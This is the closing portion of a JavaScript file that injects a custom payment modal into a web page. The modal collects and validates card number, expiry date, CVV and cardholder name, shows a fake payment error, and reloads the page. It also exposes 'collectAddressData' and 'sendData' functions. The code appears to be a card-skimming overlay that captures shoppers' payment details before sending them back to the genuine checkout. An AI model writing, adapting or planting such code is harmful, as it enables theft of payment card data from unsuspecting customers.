                processingOverlay.classList.remove('show');
                
                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardNumberInput = document.getElementById('card-number');
            const expiryInput = document.getElementById('expiry-date');
            const cvvInput = document.getElementById('cvv');
            const cardholderInput = document.getElementById('cardholder-name');
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
                detectCardType(value);
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardNumberInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();